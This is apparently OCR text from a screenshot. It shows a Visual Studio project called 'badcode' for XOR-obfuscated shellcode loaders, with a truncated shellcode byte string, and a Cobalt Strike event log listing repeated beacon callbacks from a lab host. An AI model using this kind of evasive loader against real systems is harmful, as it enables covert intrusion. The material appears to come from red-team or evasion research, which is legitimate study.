 badcode - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 数据(A) 工具(T) 测试(S) 窗口(W) 帮助(H)
Release Win32 >
解决方案资源管理器
XOR1.cpp xoryunsuan.cpp XOR2.cpp basic.cpp shellcodebasic.cpp
(全局范围) main(int argc, TCHAR * argv[])
解决方案'badcode' (5 个项目)
badcode
外部依赖项
头文件
源文件
shellcodeba
资源文件
basic
外部依赖项
头文件
源文件
basic.cpp
资源文件
XOR
外部依赖项
头文件
源文件
XOR2.cpp
资源文件
XOR1
外部依赖项
头文件
源文件
XOR1.cpp
资源文件
xoradd
外部依赖项
头文件
源文件
xoryunsuan.cpp
资源文件
#include <Windows.h>
// 入口函数
int main(int argc,TCHAR * argv[]){
\x29\xe\xb6\x4b\x27\x30\xfe\x30\xc1\xad\x3d\x60\x7d\x
服务器资源管理器
工具箱
选择C:\Windows\system32\cmd.exe
Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
external user computer note pid last
192.168.199... reader-l DESKTOP-PD... 5492 28s
Event Log X
03/22 18:45:49 *** reader has joined.
03/22 18:46:06 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 18:48:01 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 18:51:05 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 18:51:38 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 19:35:14 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 19:51:06 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 19:51:36 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
03/22 20:10:40 *** initial beacon from reader-l@192.168.199.122 (DESKTOP-PDJ1VRB)
[03/22 20:11] reader [lag: 00]
event>
代码定义窗口 输出 测试运行
就绪 字符 1 Ins
英 20:11
2021/3/22 6
mouse pointer inside or press Ctrl+G.